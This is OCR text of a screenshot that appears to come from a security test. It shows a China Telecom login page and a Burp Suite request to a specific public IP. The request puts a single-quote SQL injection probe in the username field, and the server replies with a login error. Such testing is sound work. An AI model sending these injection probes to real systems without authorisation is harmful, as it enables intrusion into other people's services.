 218.93.20.142:6060
导入书签... 新手上路 fofa Web常见漏洞描述及... Geekby's Blog学习博... Adminxe's Blog专注... 主页 | 教育漏洞报告... 补天 - 企业和白帽子... PeiQi文库 利用drozer简单测试... NTI - 威胁情报中心 - ... (28条消息) Windows...
中国电信
CHINA TELECOM
世界触手可及
远见成就价值
用户名:
密 码:
验证码: 4691
LOGIN
登录
Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.2.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Send Cancel < > Target: http://218.93.20.142:6060 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login.do HTTP/1.1
2 Host: 218.93.20.142:6060
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 120
9 Origin: http://218.93.20.142:6060
10 Connection: close
11 Referer: http://218.93.20.142:6060/
12 Cookie: JSESSIONID=9122F6541F90C48C0E0B8D987CD420C5
13
14 dispatch=loginCheck&organizationId=defaultema&username=test'&password=
E10ADC3949BA59ABBE56E057F20F883E&validatecode=0625
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=89CF94A24F1B597CA451C151F5252D8A; Path=/
4 Content-Type: text/xml;charset=utf-8
5 Date: Sat, 18 Mar 2023 06:57:49 GMT
6 Connection: close
7
8 <result>
<success>
0
</success>
<exec>
</exec>
<msg>
登录过程发生错误。
</msg>
</result>
INSPECTOR
Search... 0 matches
Search... 0 matches
Done
293 bytes | 1,703 millis